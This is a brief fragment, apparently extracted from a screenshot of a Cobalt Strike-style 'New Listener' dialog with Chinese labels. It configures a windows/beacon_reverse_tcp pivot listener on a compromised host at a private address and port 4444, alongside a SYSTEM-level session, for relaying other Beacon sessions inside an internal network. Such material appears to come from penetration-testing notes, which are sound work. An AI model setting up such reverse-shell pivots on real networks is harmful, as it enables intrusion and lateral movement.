 New Listener
将受感染系统用作内网中其他Beacon会话的中转器。
名字 newting
Payload: windows/beacon_reverse_tcp
Listen Host: 192.168.138.136
Listen Port: 4444
会话 YSTEM * via 192.168.138.136@2432 ...
Save 帮助